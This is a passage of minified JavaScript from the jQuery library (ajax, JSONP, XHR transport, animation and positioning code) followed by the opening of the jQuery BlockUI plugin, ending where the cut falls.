				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /xml/,
				html: /html/,
				json: /json/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText"
			},
			converters: {
				"* text": e.String,
				"text html": !0,
				"text json": b.parseJSON,
				"text xml": b.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Mn(Mn(e, b.ajaxSettings), t) : Mn(b.ajaxSettings, e)
		},
		ajaxPrefilter: Hn(An),
		ajaxTransport: Hn(jn),
		ajax: function(e, n) {
			"object" == typeof e && (n = e, e = t), n = n || {};
			var r, i, o, a, s, u, l, c, p = b.ajaxSetup({}, n),
				f = p.context || p,
				d = p.context && (f.nodeType || f.jquery) ? b(f) : b.event,
				h = b.Deferred(),
				g = b.Callbacks("once memory"),
				m = p.statusCode || {},
				y = {},
				v = {},
				x = 0,
				T = "canceled",
				N = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (2 === x) {
							if (!c) {
								c = {};
								while (t = Tn.exec(a)) c[t[1].toLowerCase()] = t[2]
							}
							t = c[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return 2 === x ? a : null
					},
					setRequestHeader: function(e, t) {
						var n = e.toLowerCase();
						return x || (e = v[n] = v[n] || e, y[e] = t), this
					},
					overrideMimeType: function(e) {
						return x || (p.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e)
							if (2 > x)
								for (t in e) m[t] = [m[t], e[t]];
							else N.always(e[N.status]);
						return this
					},
					abort: function(e) {
						var t = e || T;
						return l && l.abort(t), k(0, t), this
					}
				};
			if (h.promise(N).complete = g.add, N.success = N.done, N.error = N.fail, p.url = ((e || p.url || yn) + "").replace(
					xn, "").replace(kn, mn[1] + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = b.trim(p.dataType ||
					"*").toLowerCase().match(w) || [""], null == p.crossDomain && (r = En.exec(p.url.toLowerCase()), p.crossDomain = !
					(!r || r[1] === mn[1] && r[2] === mn[2] && (r[3] || ("http:" === r[1] ? 80 : 443)) == (mn[3] || ("http:" ===
						mn[1] ? 80 : 443)))), p.data && p.processData && "string" != typeof p.data && (p.data = b.param(p.data, p.traditional)),
				qn(An, p, n, N), 2 === x) return N;
			u = p.global, u && 0 === b.active++ && b.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !
				Cn.test(p.type), o = p.url, p.hasContent || (p.data && (o = p.url += (bn.test(o) ? "&" : "?") + p.data, delete p
					.data), p.cache === !1 && (p.url = wn.test(o) ? o.replace(wn, "$1_=" + vn++) : o + (bn.test(o) ? "&" : "?") +
					"_=" + vn++)), p.ifModified && (b.lastModified[o] && N.setRequestHeader("If-Modified-Since", b.lastModified[o]),
					b.etag[o] && N.setRequestHeader("If-None-Match", b.etag[o])), (p.data && p.hasContent && p.contentType !== !1 ||
					n.contentType) && N.setRequestHeader("Content-Type", p.contentType), N.setRequestHeader("Accept", p.dataTypes[
					0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Dn +
					"; q=0.01" : "") : p.accepts["*"]);
			for (i in p.headers) N.setRequestHeader(i, p.headers[i]);
			if (p.beforeSend && (p.beforeSend.call(f, N, p) === !1 || 2 === x)) return N.abort();
			T = "abort";
			for (i in {
					success: 1,
					error: 1,
					complete: 1
				}) N[i](p[i]);
			if (l = qn(jn, p, n, N)) {
				N.readyState = 1, u && d.trigger("ajaxSend", [N, p]), p.async && p.timeout > 0 && (s = setTimeout(function() {
					N.abort("timeout")
				}, p.timeout));
				try {
					x = 1, l.send(y, k)
				} catch (C) {
					if (!(2 > x)) throw C;
					k(-1, C)
				}
			} else k(-1, "No Transport");

			function k(e, n, r, i) {
				var c, y, v, w, T, C = n;
				2 !== x && (x = 2, s && clearTimeout(s), l = t, a = i || "", N.readyState = e > 0 ? 4 : 0, r && (w = _n(p, N, r)),
					e >= 200 && 300 > e || 304 === e ? (p.ifModified && (T = N.getResponseHeader("Last-Modified"), T && (b.lastModified[
							o] = T), T = N.getResponseHeader("etag"), T && (b.etag[o] = T)), 204 === e ? (c = !0, C = "nocontent") :
						304 === e ? (c = !0, C = "notmodified") : (c = Fn(p, w), C = c.state, y = c.data, v = c.error, c = !v)) : (v =
						C, (e || !C) && (C = "error", 0 > e && (e = 0))), N.status = e, N.statusText = (n || C) + "", c ? h.resolveWith(
						f, [y, C, N]) : h.rejectWith(f, [N, C, v]), N.statusCode(m), m = t, u && d.trigger(c ? "ajaxSuccess" :
						"ajaxError", [N, p, c ? y : v]), g.fireWith(f, [N, C]), u && (d.trigger("ajaxComplete", [N, p]), --b.active ||
						b.event.trigger("ajaxStop")))
			}
			return N
		},
		getScript: function(e, n) {
			return b.get(e, t, n, "script")
		},
		getJSON: function(e, t, n) {
			return b.get(e, t, n, "json")
		}
	});

	function _n(e, n, r) {
		var i, o, a, s, u = e.contents,
			l = e.dataTypes,
			c = e.responseFields;
		for (s in c) s in r && (n[c[s]] = r[s]);
		while ("*" === l[0]) l.shift(), o === t && (o = e.mimeType || n.getResponseHeader("Content-Type"));
		if (o)
			for (s in u)
				if (u[s] && u[s].test(o)) {
					l.unshift(s);
					break
				} if (l[0] in r) a = l[0];
		else {
			for (s in r) {
				if (!l[0] || e.converters[s + " " + l[0]]) {
					a = s;
					break
				}
				i || (i = s)
			}
			a = a || i
		}
		return a ? (a !== l[0] && l.unshift(a), r[a]) : t
	}

	function Fn(e, t) {
		var n, r, i, o, a = {},
			s = 0,
			u = e.dataTypes.slice(),
			l = u[0];
		if (e.dataFilter && (t = e.dataFilter(t, e.dataType)), u[1])
			for (i in e.converters) a[i.toLowerCase()] = e.converters[i];
		for (; r = u[++s];)
			if ("*" !== r) {
				if ("*" !== l && l !== r) {
					if (i = a[l + " " + r] || a["* " + r], !i)
						for (n in a)
							if (o = n.split(" "), o[1] === r && (i = a[l + " " + o[0]] || a["* " + o[0]])) {
								i === !0 ? i = a[n] : a[n] !== !0 && (r = o[0], u.splice(s--, 0, r));
								break
							} if (i !== !0)
						if (i && e["throws"]) t = i(t);
						else try {
							t = i(t)
						} catch (c) {
							return {
								state: "parsererror",
								error: i ? c : "No conversion from " + l + " to " + r
							}
						}
				}
				l = r
			} return {
			state: "success",
			data: t
		}
	}
	b.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /(?:java|ecma)script/
		},
		converters: {
			"text script": function(e) {
				return b.globalEval(e), e
			}
		}
	}), b.ajaxPrefilter("script", function(e) {
		e.cache === t && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
	}), b.ajaxTransport("script", function(e) {
		if (e.crossDomain) {
			var n, r = o.head || b("head")[0] || o.documentElement;
			return {
				send: function(t, i) {
					n = o.createElement("script"), n.async = !0, e.scriptCharset && (n.charset = e.scriptCharset), n.src = e.url,
						n.onload = n.onreadystatechange = function(e, t) {
							(t || !n.readyState || /loaded|complete/.test(n.readyState)) && (n.onload = n.onreadystatechange = null, n.parentNode &&
								n.parentNode.removeChild(n), n = null, t || i(200, "success"))
						}, r.insertBefore(n, r.firstChild)
				},
				abort: function() {
					n && n.onload(t, !0)
				}
			}
		}
	});
	var On = [],
		Bn = /(=)\?(?=&|$)|\?\?/;
	b.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = On.pop() || b.expando + "_" + vn++;
			return this[e] = !0, e
		}
	}), b.ajaxPrefilter("json jsonp", function(n, r, i) {
		var o, a, s, u = n.jsonp !== !1 && (Bn.test(n.url) ? "url" : "string" == typeof n.data && !(n.contentType || "").indexOf(
			"application/x-www-form-urlencoded") && Bn.test(n.data) && "data");
		return u || "jsonp" === n.dataTypes[0] ? (o = n.jsonpCallback = b.isFunction(n.jsonpCallback) ? n.jsonpCallback() :
			n.jsonpCallback, u ? n[u] = n[u].replace(Bn, "$1" + o) : n.jsonp !== !1 && (n.url += (bn.test(n.url) ? "&" : "?") +
				n.jsonp + "=" + o), n.converters["script json"] = function() {
				return s || b.error(o + " was not called"), s[0]
			}, n.dataTypes[0] = "json", a = e[o], e[o] = function() {
				s = arguments
			}, i.always(function() {
				e[o] = a, n[o] && (n.jsonpCallback = r.jsonpCallback, On.push(o)), s && b.isFunction(a) && a(s[0]), s = a = t
			}), "script") : t
	});
	var Pn, Rn, Wn = 0,
		$n = e.ActiveXObject && function() {
			var e;
			for (e in Pn) Pn[e](t, !0)
		};

	function In() {
		try {
			return new e.XMLHttpRequest
		} catch (t) {}
	}

	function zn() {
		try {
			return new e.ActiveXObject("Microsoft.XMLHTTP")
		} catch (t) {}
	}
	b.ajaxSettings.xhr = e.ActiveXObject ? function() {
			return !this.isLocal && In() || zn()
		} : In, Rn = b.ajaxSettings.xhr(), b.support.cors = !!Rn && "withCredentials" in Rn, Rn = b.support.ajax = !!Rn, Rn &&
		b.ajaxTransport(function(n) {
			if (!n.crossDomain || b.support.cors) {
				var r;
				return {
					send: function(i, o) {
						var a, s, u = n.xhr();
						if (n.username ? u.open(n.type, n.url, n.async, n.username, n.password) : u.open(n.type, n.url, n.async), n.xhrFields)
							for (s in n.xhrFields) u[s] = n.xhrFields[s];
						n.mimeType && u.overrideMimeType && u.overrideMimeType(n.mimeType), n.crossDomain || i["X-Requested-With"] ||
							(i["X-Requested-With"] = "XMLHttpRequest");
						try {
							for (s in i) u.setRequestHeader(s, i[s])
						} catch (l) {}
						u.send(n.hasContent && n.data || null), r = function(e, i) {
							var s, l, c, p;
							try {
								if (r && (i || 4 === u.readyState))
									if (r = t, a && (u.onreadystatechange = b.noop, $n && delete Pn[a]), i) 4 !== u.readyState && u.abort();
									else {
										p = {}, s = u.status, l = u.getAllResponseHeaders(), "string" == typeof u.responseText && (p.text = u.responseText);
										try {
											c = u.statusText
										} catch (f) {
											c = ""
										}
										s || !n.isLocal || n.crossDomain ? 1223 === s && (s = 204) : s = p.text ? 200 : 404
									}
							} catch (d) {
								i || o(-1, d)
							}
							p && o(s, c, p, l)
						}, n.async ? 4 === u.readyState ? setTimeout(r) : (a = ++Wn, $n && (Pn || (Pn = {}, b(e).unload($n)), Pn[a] =
							r), u.onreadystatechange = r) : r()
					},
					abort: function() {
						r && r(t, !0)
					}
				}
			}
		});
	var Xn, Un, Vn = /^(?:toggle|show|hide)$/,
		Yn = RegExp("^(?:([+-])=|)(" + x + ")([a-z%]*)$", "i"),
		Jn = /queueHooks$/,
		Gn = [nr],
		Qn = {
			"*": [function(e, t) {
				var n, r, i = this.createTween(e, t),
					o = Yn.exec(t),
					a = i.cur(),
					s = +a || 0,
					u = 1,
					l = 20;
				if (o) {
					if (n = +o[2], r = o[3] || (b.cssNumber[e] ? "" : "px"), "px" !== r && s) {
						s = b.css(i.elem, e, !0) || n || 1;
						do u = u || ".5", s /= u, b.style(i.elem, e, s + r); while (u !== (u = i.cur() / a) && 1 !== u && --l)
					}
					i.unit = r, i.start = s, i.end = o[1] ? s + (o[1] + 1) * n : n
				}
				return i
			}]
		};

	function Kn() {
		return setTimeout(function() {
			Xn = t
		}), Xn = b.now()
	}

	function Zn(e, t) {
		b.each(t, function(t, n) {
			var r = (Qn[t] || []).concat(Qn["*"]),
				i = 0,
				o = r.length;
			for (; o > i; i++)
				if (r[i].call(e, t, n)) return
		})
	}

	function er(e, t, n) {
		var r, i, o = 0,
			a = Gn.length,
			s = b.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (i) return !1;
				var t = Xn || Kn(),
					n = Math.max(0, l.startTime + l.duration - t),
					r = n / l.duration || 0,
					o = 1 - r,
					a = 0,
					u = l.tweens.length;
				for (; u > a; a++) l.tweens[a].run(o);
				return s.notifyWith(e, [l, o, n]), 1 > o && u ? n : (s.resolveWith(e, [l]), !1)
			},
			l = s.promise({
				elem: e,
				props: b.extend({}, t),
				opts: b.extend(!0, {
					specialEasing: {}
				}, n),
				originalProperties: t,
				originalOptions: n,
				startTime: Xn || Kn(),
				duration: n.duration,
				tweens: [],
				createTween: function(t, n) {
					var r = b.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
					return l.tweens.push(r), r
				},
				stop: function(t) {
					var n = 0,
						r = t ? l.tweens.length : 0;
					if (i) return this;
					for (i = !0; r > n; n++) l.tweens[n].run(1);
					return t ? s.resolveWith(e, [l, t]) : s.rejectWith(e, [l, t]), this
				}
			}),
			c = l.props;
		for (tr(c, l.opts.specialEasing); a > o; o++)
			if (r = Gn[o].call(l, e, c, l.opts)) return r;
		return Zn(l, c), b.isFunction(l.opts.start) && l.opts.start.call(e, l), b.fx.timer(b.extend(u, {
			elem: e,
			anim: l,
			queue: l.opts.queue
		})), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
	}

	function tr(e, t) {
		var n, r, i, o, a;
		for (i in e)
			if (r = b.camelCase(i), o = t[r], n = e[i], b.isArray(n) && (o = n[1], n = e[i] = n[0]), i !== r && (e[r] = n,
					delete e[i]), a = b.cssHooks[r], a && "expand" in a) {
				n = a.expand(n), delete e[r];
				for (i in n) i in e || (e[i] = n[i], t[i] = o)
			} else t[r] = o
	}
	b.Animation = b.extend(er, {
		tweener: function(e, t) {
			b.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
			var n, r = 0,
				i = e.length;
			for (; i > r; r++) n = e[r], Qn[n] = Qn[n] || [], Qn[n].unshift(t)
		},
		prefilter: function(e, t) {
			t ? Gn.unshift(e) : Gn.push(e)
		}
	});

	function nr(e, t, n) {
		var r, i, o, a, s, u, l, c, p, f = this,
			d = e.style,
			h = {},
			g = [],
			m = e.nodeType && nn(e);
		n.queue || (c = b._queueHooks(e, "fx"), null == c.unqueued && (c.unqueued = 0, p = c.empty.fire, c.empty.fire =
			function() {
				c.unqueued || p()
			}), c.unqueued++, f.always(function() {
			f.always(function() {
				c.unqueued--, b.queue(e, "fx").length || c.empty.fire()
			})
		})), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [d.overflow, d.overflowX, d.overflowY],
			"inline" === b.css(e, "display") && "none" === b.css(e, "float") && (b.support.inlineBlockNeedsLayout && "inline" !==
				un(e.nodeName) ? d.zoom = 1 : d.display = "inline-block")), n.overflow && (d.overflow = "hidden", b.support.shrinkWrapBlocks ||
			f.always(function() {
				d.overflow = n.overflow[0], d.overflowX = n.overflow[1], d.overflowY = n.overflow[2]
			}));
		for (i in t)
			if (a = t[i], Vn.exec(a)) {
				if (delete t[i], u = u || "toggle" === a, a === (m ? "hide" : "show")) continue;
				g.push(i)
			} if (o = g.length) {
			s = b._data(e, "fxshow") || b._data(e, "fxshow", {}), "hidden" in s && (m = s.hidden), u && (s.hidden = !m), m ? b(
				e).show() : f.done(function() {
				b(e).hide()
			}), f.done(function() {
				var t;
				b._removeData(e, "fxshow");
				for (t in h) b.style(e, t, h[t])
			});
			for (i = 0; o > i; i++) r = g[i], l = f.createTween(r, m ? s[r] : 0), h[r] = s[r] || b.style(e, r), r in s || (s[r] =
				l.start, m && (l.end = l.start, l.start = "width" === r || "height" === r ? 1 : 0))
		}
	}

	function rr(e, t, n, r, i) {
		return new rr.prototype.init(e, t, n, r, i)
	}
	b.Tween = rr, rr.prototype = {
		constructor: rr,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(),
				this.end = r, this.unit = o || (b.cssNumber[n] ? "" : "px")
		},
		cur: function() {
			var e = rr.propHooks[this.prop];
			return e && e.get ? e.get(this) : rr.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = rr.propHooks[this.prop];
			return this.pos = t = this.options.duration ? b.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
				.duration) : e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(
				this.elem, this.now, this), n && n.set ? n.set(this) : rr.propHooks._default.set(this), this
		}
	}, rr.prototype.init.prototype = rr.prototype, rr.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = b.css(e.elem, e.prop, ""),
					t && "auto" !== t ? t : 0) : e.elem[e.prop]
			},
			set: function(e) {
				b.fx.step[e.prop] ? b.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[b.cssProps[e.prop]] || b.cssHooks[
					e.prop]) ? b.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
			}
		}
	}, rr.propHooks.scrollTop = rr.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, b.each(["toggle", "show", "hide"], function(e, t) {
		var n = b.fn[t];
		b.fn[t] = function(e, r, i) {
			return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ir(t, !0), e, r, i)
		}
	}), b.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(nn).css("opacity", 0).show().end().animate({
				opacity: t
			}, e, n, r)
		},
		animate: function(e, t, n, r) {
			var i = b.isEmptyObject(e),
				o = b.speed(t, n, r),
				a = function() {
					var t = er(this, b.extend({}, e), o);
					a.finish = function() {
						t.stop(!0)
					}, (i || b._data(this, "finish")) && t.stop(!0)
				};
			return a.finish = a, i || o.queue === !1 ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(e, n, r) {
			var i = function(e) {
				var t = e.stop;
				delete e.stop, t(r)
			};
			return "string" != typeof e && (r = n, n = e, e = t), n && e !== !1 && this.queue(e || "fx", []), this.each(
				function() {
					var t = !0,
						n = null != e && e + "queueHooks",
						o = b.timers,
						a = b._data(this);
					if (n) a[n] && a[n].stop && i(a[n]);
					else
						for (n in a) a[n] && a[n].stop && Jn.test(n) && i(a[n]);
					for (n = o.length; n--;) o[n].elem !== this || null != e && o[n].queue !== e || (o[n].anim.stop(r), t = !1, o
						.splice(n, 1));
					(t || !r) && b.dequeue(this, e)
				})
		},
		finish: function(e) {
			return e !== !1 && (e = e || "fx"), this.each(function() {
				var t, n = b._data(this),
					r = n[e + "queue"],
					i = n[e + "queueHooks"],
					o = b.timers,
					a = r ? r.length : 0;
				for (n.finish = !0, b.queue(this, e, []), i && i.cur && i.cur.finish && i.cur.finish.call(this), t = o.length; t--;)
					o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
				for (t = 0; a > t; t++) r[t] && r[t].finish && r[t].finish.call(this);
				delete n.finish
			})
		}
	});

	function ir(e, t) {
		var n, r = {
				height: e
			},
			i = 0;
		for (t = t ? 1 : 0; 4 > i; i += 2 - t) n = Zt[i], r["margin" + n] = r["padding" + n] = e;
		return t && (r.opacity = r.width = e), r
	}
	b.each({
		slideDown: ir("show"),
		slideUp: ir("hide"),
		slideToggle: ir("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function(e, t) {
		b.fn[e] = function(e, n, r) {
			return this.animate(t, e, n, r)
		}
	}), b.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? b.extend({}, e) : {
			complete: n || !n && t || b.isFunction(e) && e,
			duration: e,
			easing: n && t || t && !b.isFunction(t) && t
		};
		return r.duration = b.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in b.fx.speeds ? b.fx.speeds[
				r.duration] : b.fx.speeds._default, (null == r.queue || r.queue === !0) && (r.queue = "fx"), r.old = r.complete,
			r.complete = function() {
				b.isFunction(r.old) && r.old.call(this), r.queue && b.dequeue(this, r.queue)
			}, r
	}, b.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		}
	}, b.timers = [], b.fx = rr.prototype.init, b.fx.tick = function() {
		var e, n = b.timers,
			r = 0;
		for (Xn = b.now(); n.length > r; r++) e = n[r], e() || n[r] !== e || n.splice(r--, 1);
		n.length || b.fx.stop(), Xn = t
	}, b.fx.timer = function(e) {
		e() && b.timers.push(e) && b.fx.start()
	}, b.fx.interval = 13, b.fx.start = function() {
		Un || (Un = setInterval(b.fx.tick, b.fx.interval))
	}, b.fx.stop = function() {
		clearInterval(Un), Un = null
	}, b.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	}, b.fx.step = {}, b.expr && b.expr.filters && (b.expr.filters.animated = function(e) {
		return b.grep(b.timers, function(t) {
			return e === t.elem
		}).length
	}), b.fn.offset = function(e) {
		if (arguments.length) return e === t ? this : this.each(function(t) {
			b.offset.setOffset(this, e, t)
		});
		var n, r, o = {
				top: 0,
				left: 0
			},
			a = this[0],
			s = a && a.ownerDocument;
		if (s) return n = s.documentElement, b.contains(n, a) ? (typeof a.getBoundingClientRect !== i && (o = a.getBoundingClientRect()),
			r = or(s), {
				top: o.top + (r.pageYOffset || n.scrollTop) - (n.clientTop || 0),
				left: o.left + (r.pageXOffset || n.scrollLeft) - (n.clientLeft || 0)
			}) : o
	}, b.offset = {
		setOffset: function(e, t, n) {
			var r = b.css(e, "position");
			"static" === r && (e.style.position = "relative");
			var i = b(e),
				o = i.offset(),
				a = b.css(e, "top"),
				s = b.css(e, "left"),
				u = ("absolute" === r || "fixed" === r) && b.inArray("auto", [a, s]) > -1,
				l = {},
				c = {},
				p, f;
			u ? (c = i.position(), p = c.top, f = c.left) : (p = parseFloat(a) || 0, f = parseFloat(s) || 0), b.isFunction(t) &&
				(t = t.call(e, n, o)), null != t.top && (l.top = t.top - o.top + p), null != t.left && (l.left = t.left - o.left +
					f), "using" in t ? t.using.call(e, l) : i.css(l)
		}
	}, b.fn.extend({
		position: function() {
			if (this[0]) {
				var e, t, n = {
						top: 0,
						left: 0
					},
					r = this[0];
				return "fixed" === b.css(r, "position") ? t = r.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(),
					b.nodeName(e[0], "html") || (n = e.offset()), n.top += b.css(e[0], "borderTopWidth", !0), n.left += b.css(e[0],
						"borderLeftWidth", !0)), {
					top: t.top - n.top - b.css(r, "marginTop", !0),
					left: t.left - n.left - b.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent || o.documentElement;
				while (e && !b.nodeName(e, "html") && "static" === b.css(e, "position")) e = e.offsetParent;
				return e || o.documentElement
			})
		}
	}), b.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(e, n) {
		var r = /Y/.test(n);
		b.fn[e] = function(i) {
			return b.access(this, function(e, i, o) {
				var a = or(e);
				return o === t ? a ? n in a ? a[n] : a.document.documentElement[i] : e[i] : (a ? a.scrollTo(r ? b(a).scrollLeft() :
					o, r ? o : b(a).scrollTop()) : e[i] = o, t)
			}, e, i, arguments.length, null)
		}
	});

	function or(e) {
		return b.isWindow(e) ? e : 9 === e.nodeType ? e.defaultView || e.parentWindow : !1
	}
	b.each({
		Height: "height",
		Width: "width"
	}, function(e, n) {
		b.each({
			padding: "inner" + e,
			content: n,
			"": "outer" + e
		}, function(r, i) {
			b.fn[i] = function(i, o) {
				var a = arguments.length && (r || "boolean" != typeof i),
					s = r || (i === !0 || o === !0 ? "margin" : "border");
				return b.access(this, function(n, r, i) {
					var o;
					return b.isWindow(n) ? n.document.documentElement["client" + e] : 9 === n.nodeType ? (o = n.documentElement,
							Math.max(n.body["scroll" + e], o["scroll" + e], n.body["offset" + e], o["offset" + e], o["client" + e])) :
						i === t ? b.css(n, r, s) : b.style(n, r, i, s)
				}, n, a ? i : t, a, null)
			}
		})
	}), e.jQuery = e.$ = b, "function" == typeof define && define.amd && define.amd.jQuery && define("jquery", [],
		function() {
			return b
		})
})(window);

/*
 * jQuery BlockUI; v20141123
 * http://jquery.malsup.com/block/
 * Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
 */
(function() {
	"use strict";

	function e(e) {
		function o(o, i) {
			var s, h, k = o == window,
				v = i && void 0 !== i.message ? i.message : void 0;
			if (i = e.extend({}, e.blockUI.defaults, i || {}), !i.ignoreIfBlocked || !e(o).data("blockUI.isBlocked")) {
				if (i.overlayCSS = e.extend({}, e.blockUI.defaults.overlayCSS, i.overlayCSS || {}), s = e.extend({}, e.blockUI.defaults
						.css, i.css || {}), i.onOverlayClick && (i.overlayCSS.cursor = "pointer"), h = e.extend({}, e.blockUI.defaults.themedCSS,
						i.themedCSS || {}), v = void 0 === v ? i.message : v, k && b && t(window, {
						fadeOut: 0
					}), v && "string" != typeof v && (v.parentNode || v.jquery)) {
					var y = v.jquery ? v[0] : v,
						m = {};
					e(o).data("blockUI.history", m), m.el = y, m.parent = y.parentNode, m.display = y.style.display, m.position = y.style
						.position, m.parent && m.parent.removeChild(y)
				}
				e(o).data("blockUI.onUnblock", i.onUnblock);
				var g, I, w, U, x = i.baseZ;
				g = r || i.forceIframe ? e('<iframe class="blockUI" style="z-index:' + x++ +
						';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' + i.iframeSrc +
						'"></iframe>') : e('<div class="blockUI" style="display:none"></div>'), I = i.theme ? e(
						'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' + x++ + ';display:none"></div>') : e(
						'<div class="blockUI blockOverlay" style="z-index:' + x++ +
						';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'), i.theme && k ? (U =
						'<div class="blockUI ' + i.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' + (x +
							10) + ';display:none;position:fixed">', i.title && (U +=
							'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (i.title || "&nbsp;") + "</div>"
						), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : i.theme ? (U =
						'<div class="blockUI ' + i.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' +
						(x + 10) + ';display:none;position:absolute">', i.title && (U +=
							'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (i.title || "&nbsp;") + "</div>"
						), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : U = k ?
					'<div class="blockUI ' + i.blockMsgClass + ' blockPage" style="z-index:' + (x + 10) +
					';display:none;position:fixed"></div>' : '<div class="blockUI ' + i.blockMsgClass +
					' blockElement" style="z-index:' + (x + 10) + ';display:none;position:absolute"></div>', w = e(U), v && (i.theme ?
						(w.css(h), w.addClass("ui-widget-content")) : w.css(s)), i.theme || I.css(i.overlayCSS), I.css("position", k ?
						"fixed" : "absolute"), (r || i.forceIframe) && g.css("opacity", 0);
				var C = [g, I, w],
					S = k ? e("body") : e(o);
				e.each(C, function() {
					this.appendTo(S)
				}), i.theme && i.draggable && e.fn.draggable && w.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var O = f && (!e.support.boxModel || e("object,embed", k ? null : o).length > 0);
				if (u || O) {
					if (k && i.allowBodyStretch && e.support.boxModel && e("html,body").css("height", "100%"), (u || !e.support.boxModel) &&
						!k) var E = d(o, "borderTopWidth"),
						T = d(o, "borderLeftWidth"),
						M = E ? "(0 - " + E + ")" : 0,
						B = T ? "(0 - " + T + ")" : 0;
					e.each(C, function(e, o) {
						var t = o[0].style;
						if (t.position = "absolute", 2 > e) k ? t.setExpression("height",
							"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" + i.quirksmodeOffsetHack +
							') + "px"') : t.setExpression("height", 'this.parentNode.offsetHeight + "px"'), k ? t.setExpression("width",
							'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"') : t.setExpression(
							"width", 'this.parentNode.offsetWidth + "px"'), B && t.setExpression("left", B), M && t.setExpression("top",
							M);
						else if (i.centerY) k && t.setExpression("top",
							'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'
						), t.marginTop = 0;
						else if (!i.centerY && k) {
							var n = i.css && i.css.top ? parseInt(i.css.top, 10) : 0,
								s =
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								n + ') + "px"';
							t.setExpression("top", s)
						}
					})
				}
				if (v && (i.theme ? w.find(".ui-widget-content").append(v) : w.append(v), (v.jquery || v.nodeType) && e(v).show()),
					(r || i.forceIframe) && i.showOverlay && g.show(), i.fadeIn) {
					var j = i.onBlock ? i.onBlock : c,
						H = i.showOverlay && !v ? j : c,
						z = v ? j : c;
					i.showOverlay && I._fadeIn(i.fadeIn, H), v && w._fadeIn(i.fadeIn, z)
				} else i.showOverlay && I.show(), v && w.show(), i.onBlock && i.onBlock.bind(w)();
				if (n(1, o, i), k ? (b = w[0], p = e(i.focusableElements, b), i.focusInput && setTimeout(l, 20)) : a(w[0], i.centerX,
						i.centerY), i.timeout) {
					var W = setTimeout(function() {
						k ? e.unblockUI(i) : e(o).unblock(i)
					}, i.timeout);
					e(o).data("blockUI.timeout", W)
				}
			}
		}

		function t(o, t) {
			var s, l = o == window,
				a = e(o),
				d = a.data("blockUI.history"),
				c = a.data("blockUI.timeout");
			c && (clearTimeout(c), a.removeData("blockUI.timeout")), t = e.extend({}, e.blockUI.defaults, t || {}), n(0, o, t),
				null === t.onUnblock && (t.onUnblock = a.data("blockUI.onUnblock"), a.removeData("blockUI.onUnblock"));
			var r;
			r = l ? e("body").children().filter(".blockUI").add("body > .blockUI") : a.find(">.blockUI"), t.cursorReset && (r.length >
				1 && (r[1].style.cursor = t.cursorReset), r.length > 2 && (r[2].style.cursor = t.cursorReset)), l && (b = p =
